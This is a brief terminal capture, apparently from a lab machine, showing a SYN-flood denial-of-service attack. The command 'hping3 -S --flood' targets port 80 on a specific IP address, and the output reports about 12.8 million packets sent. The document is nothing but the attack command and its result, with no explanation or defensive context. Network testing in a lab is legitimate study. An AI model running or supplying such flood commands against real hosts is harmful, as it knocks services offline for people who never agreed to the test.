 new@lab323-28: $ sudo hping3 -S --flood -V -p 80 175.175.5.82
using eth0, addr: 172.25.176.150, MTU: 1500
HPING 175.175.5.82 (eth0 175.175.5.82): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 175.175.5.82 hping statistic ---
12844553 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms